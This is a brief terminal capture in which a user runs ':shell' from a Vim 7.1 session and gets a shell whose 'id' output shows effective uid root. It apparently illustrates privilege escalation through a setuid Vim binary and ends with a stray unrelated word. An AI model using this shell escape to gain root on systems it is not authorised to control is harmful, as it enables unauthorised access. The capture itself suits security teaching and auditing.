 ~
~
~ VIM - Vi IMproved
~
~ version 7.1.138
~ by Bram Moolenaar et al.
~ Vim is open source and freely distributable
~
~ Help poor children in Uganda!
~ type :help iccf<Enter> for information
~
~ type :q<Enter> to exit
~ type :help<Enter> or <F1> for on-line help
~ type :help version7<Enter> for version info
~
~
~
~
~
:shell
sh-3.2# id
uid=1002(service) gid=1002(service) euid=0(root) groups=1002
sh-3.2#
杂术馆